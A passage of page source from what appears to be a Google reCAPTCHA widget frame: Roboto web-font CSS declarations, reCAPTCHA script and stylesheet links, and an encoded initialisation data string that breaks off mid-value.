U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="6WO9AQxKITANPGnxUuU_0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="6WO9AQxKITANPGnxUuU_0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6WO9AQxKITANPGnxUuU_0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w47CgipHEsK9aMOPG3LDssKsXGJkwogXVMOpD07DgGV6woQtwrQ5wrJIWgzClhzCk3/[base64]/w5plcMKnwqYfXsKUw7TDhw7DuGfDgw83w5NkwrbDowrDm8K0YcOKwqfCqsKiw7UbETDDkgBvwrtqwp9mwr50w6pMDcK3ExTCs8OMw4nCuMKOVmhCwpNNSAhyw5XDrkXCtmY7TcOvFFPDm3XDk8KawqDDpxYDw6rCscKXw78gccKhwq/DpDjDnF7Dsx4gwqTDj0fDg38qE8O7HsK+wpXDpS3DsALDncKPwoclwptfD8OSw4IWw40zesKawpkeEMO2ZV59E8OfO8O7WT9Rw4UZwofCicOywrRbwqTCujvDjzpSYTTCmyHDkMKzw5FiwovDnijCtj0Bwp3CpcKNw43CnRIdwqvDpGbCncKYQsK2w7nDjMKxwr/[base64]/DuzpCw64yIxZnT23CosKxwqrDjMO1Uip1wrjCrmERRMODLgtAw6NwwoXCuUrCkGrDlGjCoMOdwoQMw5h/[base64]/[base64]/DkyfDqMO7Azlrw7nCh0tTwrQ+FsKjMcO2GBl0wpxhSsKbEUk8wrk8w5zDtcKrFMK4XAnCoCjCsmnDsDrDk8OwwrbDqcODwrk/EcO3PHUAelpUPljCixzCjAXCtwXDnVQaXcKLJMKww7fCtQHDgG3DusKrRRjDgMKaIsOGwrfDvcK/VsOvMsKpw5kdHkcsw7rDqXfCr8Kew4/CkTbDp07DqipKw4XCqcO7w55MVcKmw5HCnw3CmcO/EA7DnMOBwpoJfgVzOMKCH2FNw7VbRsO8wqbCn8KyBMKtw63DpMKWwp3CtxRDwqpnwrQQw6/[base64]/DrcKpw6jCmsKbXzTDrMKDF8K1wpQ/Wn4eFxLCrcOKwrfDiMKhw4HDrTVrXSBLWVDDgcKaSMOrdMKhw73Dm8ODwrFkXsOnQcK3w6HDr8ONwo3CvyQyP8KLHA4aIsK5w7YmeMKXEsKSwoLCg8KiWmBHMlTCvcO0Z8K/S09oTSXDuMOKKXJnCGQPwrB/w44FNcOWwq9uw57DhQBNQWTCm8KFw5UYwroZFy0xw6fDl8K5MMKQfz3Ct8O7w5fDncKvw6TDgMKEwqbCpCjDhMK6wpUHw7nCmMOgEljCq3hjWsK8w4nDlsO3wqNfw4tvU8Olw6MPKMO9YsOKw4DDoQ0jwrXDqcO/[base64]/[base64]/DuUfDqhpLCsO8w6vCjsOGJVnDscOYXRDCsMOQXnjCn8OHWFzCumUrbsKTb8OtwqTCpsKOwrDCn07DucKnwoFaWMO1w5Z7wrfCiSTCui7DjcKyNgjCsCHCkcORIGrDgMODw6zCuGcVO8OqXCTDlMOIacONfMK+w7MYwptswonCicKjwojCq8Kcwp0GwoTCscKqw63Di1/CpwRwHHl8bQIFw7pwd8K4wpJGwqDClHwhUyvClgsawqYSwpdBwrfChxjCvCwQw7TCuTgkwpDDggzDqUd/wq5Gw5wKw5c5Ri3CqcKwJMOowoDDqsO4woFVwrJ6aAsKSBx1fHPCpho4UcOXw7LCiS8eAUDDlAouYMKJw6vDg8KnRcOrw7xgw5R5wpXClTJzw4hIBTx1FwVmNMKPAsOSw7N0wrvCtMOow7lnAcK/wpNeB8OtwqIaHicMwppLw5PCgcObAMOuwrHDucO5w47CicOPV0cmPXHCkzdYDMOXw5jDpjDDjgLDsEHCtMKpwoshIXPDrELCq8KtTMKfwoA7w6UPw5LCmMOpwrx0dgPChTFUUCJfwpLDk8OjVcOywoTCon0KwokZQD/[base64]/DlHvCtyHDkMOuJlDCgMO4f37DpsKhw6UnwpvCjAVHwqTCkXDCozDDlMKUw6bClFwMw5vCuMKtwrXDmC/CpcKVw6HCmMO3aMKSJxYSFMOdGX5VKkciw4B9w6HDlxPCgl/DrsOUCFjDmhrCicOmUsKfwpHCnMOnw7wkw5HDim7CsVoJQEofw5/[base64]/Dv20kFcOHEB3DosOJwp1NSVXCjmXDgRnCm8O2PsKjAsKJw5rDmcObwqADI29HwpzCtcONB8OBDiV6w4kBwrLCijo8w4fDhMKZwrzDp8Kow4omDEE1JMOIWMKrw4nCn8KMMzrDq8Kiw61QfcKgwoV7w7dmw5XCn8O/csKuN1B5VsO2ahrCl8KtLWRgwosdwqc7PMOpHMKPXxwXw78wwrLDjsODQD7Ch8KTwr7DpSw/KcOUSFYxBMOIGgLChMOTeMKgQMOvDAvCp3fCt8KAYw0cWSEqw7EgZQVRw5rCphzCpwfDgSPCjCVNScOgRld4w4pMwoXCvsKVw4jDrMKZcRBtw4rDhS5Tw7EIfzhWCWLCjAXCmFDCisOPw6sWw57Dn8O7w5JZH1MCbsO5wrXCvDPDtCLCk8OCJsKawqnCrn/Dv8KdHMKMw6Q6Qx1gX8OWw7NqBzrDm8OOCsKWw63DlEoJAX3CiBF2w79mw4HCsFTCoRBEwpTDncOmwpU7wrDCoDU8AsKxXXs1wqNqJ8Kmdg/[base64]/CtiEgwpzDkMKVw63DsVbColbCjUhuMMO1Q8O6CQzDvMKZw4R2w64IQC/CnALCjMKowpHCiMKbw7vDksK3w6DDnFHDknhdMBPCvXFZw4nDrsOkBmAxFVBqw4TCtcOnw5YzRcOwfsOlAkY4wrnDtMOOwqTCnMK6XRTClsKywoZbw5nCrxUSAcKBw4BOPgXCt8OKH8OkGn3CgmQLZGlJNsOIbMOYwrkoUcKNw4rCvQI8w5/[base64]/CukvChHYCwoLDsTzCoFXCg8KGccO7wphbw6jCr1/Cu3/Dg8KGPn/DqsOTAMKQw4XDoVtVCknCnsOWeEHCi0xHw73DlcK6cUHDl8OLwqgNwqoLEsK0MMKkQ1HDm1fCsAgbw5B7Y3bCkcK6w5/CmcKyw5PCisOGwp8swq1hwqPCt8K1wpjCmsOuwqQ1w5fCuUzCg2RYw6jDrMKLw5DCnsO/w5HDosKDVHTDjcK7JBAidMO3J8KIX1bCv8K1w4Ycw6LCq8OFw4zDsTFkFcKWGcK5w6/CtsKjakrCpzdewrLDscKCwqDCnMKXwqsLwoRawpfDkMOWw6zClcKLAsKbGDXCjMKBB8KDD3bDicKzTW7CjMOiGmzClsKqOMOFacOMwpAMw4kUwr9Owo7DoDbCksOqV8Kvwq3DmwjDhA8ICBTClFgebS/[base64]/wrTDg8OnwofCtSvDmMK4DwLCmsK/wqIVwq/DknB0w6MuGcK4cMKRwpnDjMKEQGNLw7TCiAgzfBJHfsK6w6pcccOXwoPDnlfChTtidMKKOibCp8ORwrLDisK1wrvDjRxGKgI8Hi09EMOlw68GTlbDqsKyO8ObSSTChTHClRrCgcKjw4DCoHLCqMKqw7nCv8K7NcOwPsOqFlzCqHsNfsK5w4vDg8KNwp/[base64]/[base64]/DpsOTworDr8OVwp0Gw6x9YMOuw5TCoRMLf24Iw78+NcK2wpPCkMKjw5JMwqTCqcOkPsOMwoTCh8OaTmTDrsKewqcgw74Iw41WVG8Owo9LFW0kBMKwcTfDjFsnG1Axw4zDp8OvY8O/[base64]/[base64]/Ch8K6w58BWsOmLUPDh3FheHt3f8Kvw7tIKhHDo17ChQBAB1JCbR7DiMOgwq7ClF3CqAsHRQ8iwqIPMFQZwqPCgcKpwolCwrJRw5PDj8K2woUFw5wkwozDpjnClB7Cq8KowqnDqj/Cs3jDvMOlwp4Lwq93woR/FMOgwo7DogE8XsKgw6AgcsOHFsOWdMKrUCBoPcKHUMOFLXUOTHtrw7Fqw6PDong3T8KpHR8Pw7heEGLCiSHDqcO6wookwp/CosKMwozCoGXCvUlmwpcxQMKuw4RDw7nCh8OjLcKDwqbCpGcHwqwkEsOcwrI5TG1Ow7TDhsK3X8Obw5YZGn3CqcOPQMKOw7zChcONw455DsOpwq3CtcKjc8OmagLDuMKtw7fCqiTDswvCssKnwpPCq8OzWsKGw4nCh8OWayXCt2DCoCzDh8O0wrEewp/DlCIhw5JJw6l/PcKfwrTCgBDDvsKXE8KYLDJ0OcK8ODPCs8OgEh9pBcKTDMKKw5JKwr/[base64]/DnMOlwrMLKcKaYF15aQFUw4zDjlHDmcOhHsOEwrgVw7lcw5pGcF3CnEZRDHJGO3fCri3DsMOywqYnwojCrsOzQsKww7ABw7zDtlvDpC3DgCZyaWxIL8O7c05xwq/Cr35DHsOpw6tTb0bCqn9twpg4w4o0JWDDs2Iqw5zClsOFwpczMcOQw4oWX2DDiSIHeUVHwqHCrsKId3w0w6HDk8KywpnCo8KiCsKOw5bDnMOLw5d2wrLCm8OpwpoVwoHCscOkwqPDngdnw5fCmT/Dv8KkOm7CiwTDozLCgCxIFsOtPlTDsghDw4F1w6JLwovDpkEjwql2wpDDrsKGw69+woXDo8KXETRxKcKjWsOFB8KIwqLCnkzDpzPCnyYgwrTCrUnCh04SSMKrw5vCvcK+w5PCksOVw57DtMKWQcKpwpDDoV/DhA/DtsO2bMKjPMKOPQhww7jDhErDpMO/PsOYRsKaEBAtfcOwRcOUew3Dtl5bXMK+w7bDm8Ozwq7Cq2tfwrwJw5Z8w4QZwr3DlmXDhm8nw63DqD3CmcOYJRozw518w6YKwoMpE8K0w6wWHsKuw7TCucKuXMKEXi5fw6jCscKROABYDHbCusKXwo/CgWLDpUTCssKyJRrDk8KJw5zCphM8VcOpwrIvZzcMY8K6wq7CljDDpVZKwq8KOMOfVyB9w73Dn8OSSHgOHQvDt8OLSXjCiwnDnMKeccO/WFwjw4Ryc8KBwo3ClSJgPcOWY8K1PU7Cj8Kgwo8zwpLCnVvDqMKVw7VEfCVCw5XDu8K3wql0w7BpJMKJdjt0wpjDuMKeJmTDqyzCpiNaTMOWwoRBKsOlGlJMw5fDjiI0RMKSecOEw6TDn8OEPsOtwo7DmFfDv8ONKlxbai0qCWXDhRzCtMKfQcKrWcO/[base64]/[base64]/NcK8IjPCusKuwqJNwo7DvlfClQw+wr0kVRDDmsK1OMORw6HDmzV4SgZSZcKYZsOrCT3Cq8OdM8Kpw5Nde8KewpR5SMKkwqwrcmrDjcO5w5vCrcOOw6YOSx8OwqHDu1FkE1nDpDp/[base64]/Cj3bCusKENzhyEyx5MnXCuMK7wo0rw7LCgcKWwp4IIz8xH1gKccOZNcOYwodZR8KVw6s4wopLwqPDpTzDvVDCrsKGW2kYw7rDshp8w6/Cg8Kuw45KwrJZTcKdw790NsKjwr8Sw4zDgMKRTsKuw5XCg8OAAMKfJsKdecORJCfCmALDtxBvw4XDoSpbPXvChcOmcMOywo9Dwp8ba8OLwovCqsKjdzrDujJRw77Dmw/DsGM9wrRYw7DCtlEAb1khw7nDmx0SwpfDm8Kqw5chwr0CwpPCvMK9bCYRCxXCgV9KXMOFDMO/bhDCtMOdWHJSwofDhcKAw7fCoCTDgsKtbAMawpcVwrXCmmbDisKkw4PCjMK1wpjDoMKVwr8xc8KuEyVEwqccDSZJw5Rhw67Cn8OEw64xU8K2fsOECcKYDxfCiEnDiUMSw4jCrsONTQg8A2PDjTUNEWrCuMK9bGHDmBzDnVHCmHoQw4B/UADClMOndMKIw5rCssKtw7bCjUwqEsKDbwTDgsK2w57CqinCnCDCiMO/[base64]/Cm3LDnAfDu2I1NMOzZhLDjmJBesO+SsOCNMOCw5rDt8KSBFUHw5/[base64]/DpsKbw6hMASddwqfCtMKWBznDjQQgw4LDlsKHwrXCj8KyRsK+TW5RfCVGwro5wrpbw655wr7CrmLCoXbDuQpRwp/DjlMtw712dUtww7/ClSnDisKwJQt+P2DDtGvChMKKNVvCksOkw5ZifB4NwpwEScK0OMOywo5ww4Z2VsOmRcKAwo9CwpHDukjDgMKOwq0wUMKdw5t8WV/CiFxAMsOzdcOWJsOGR8O1Q3vDswDDv1/DiCfDhivDn8ONw5RmwrpawqbCu8KBw7vCpEF/[base64]/DgzxBesOwZkfCkiXCvAHCtMKVVcOlwrl6dRBZwrEFdw4ZE8OwCEgrwrDCtjVFwqswFMKjN3AeNcOOwqbDqcOYwpjCncOxdMKMw401YcKTwozDoMOtw4jDj0xVWRrDnXEhwoLCs2TDqTAMw4IvL8Onwp7DkMODw5HClMOTF3rDnyI5w4bDuMOhLcOyw7Q5w7XDn2/DqA3DugDCo3FESsOSZgnDpXRowpDDonEmw7RMw68tK3/DrcKrFcK3SMOcTsKTR8OQMsOTXyhyC8KATMOeVW5mw43CqUnCpUzCgAPCq0/Dum16wqYLMsOIVUIJwobCvTN8DHfCiVcuwrHDh2XDlMKtw6LCjm42w6bClyguwoXCocOOwoLDhcKoKDfDgMKmKzQawoYpwo9IwqTDi3HChC/Dml